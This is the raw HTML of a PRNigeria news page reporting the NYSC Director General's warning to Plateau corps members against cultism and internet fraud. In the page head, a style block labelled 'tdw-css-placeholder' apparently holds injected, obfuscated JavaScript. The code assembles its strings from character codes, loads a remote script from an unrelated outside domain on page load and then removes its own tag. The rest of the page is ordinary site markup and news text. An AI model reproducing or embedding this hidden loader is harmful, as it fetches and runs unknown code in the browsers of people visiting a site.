<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/75288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=75288' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="83652d3c1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/",
                    "name": "NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-75288 single-format-standard wp-theme-Newspaper td-standard-pack nysc-plateau-corpers-shun global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-75288" class="post-75288 post type-post status-publish format-standard has-post-thumbnail category-featured category-government tag-cultism tag-muhammad-kaku-fadah tag-nysc tag-plateau-corpers tag-shun-yahoo-yahoo byline-eddy-megwa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:11:01+01:00" >July 25, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1" data-caption="DG  NYSC, Brigadier General MK Fadah"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=375%2C250&ssl=1 375w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=750%2C500&ssl=1 750w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Director-General NYSC, Brigadier General MK Fadah"/></a><figcaption class="wp-caption-text">DG  NYSC, Brigadier General MK Fadah</figcaption></figure></div>
            <!-- content --><p><strong>NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism</strong></p>
<p>The Director General of National Youth Service Corps, Brigadier General Muhammad Kaku Fadah has warned Corps Members that the Scheme have zero tolerance for cultism, internet fraud, hooliganism and other forms of social vices.</p>
<p>He said anyone found indulging in them would be sanctioned in line with NYSC bye laws.</p>
<p>Fadah disclosed this today while addressing Corps Members at NYSC Plateau State Orientation Camp in Mangu.</p>
<p>He congratulated them on the successful completion of their studies which qualified them for mobilisation for national service.</p>
<p>General Fadah also urged the Corps Members to use the social media positively for national unity and cohesion, and avoid using it to spread unconfirmed news that may cause public disaffection.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></li>
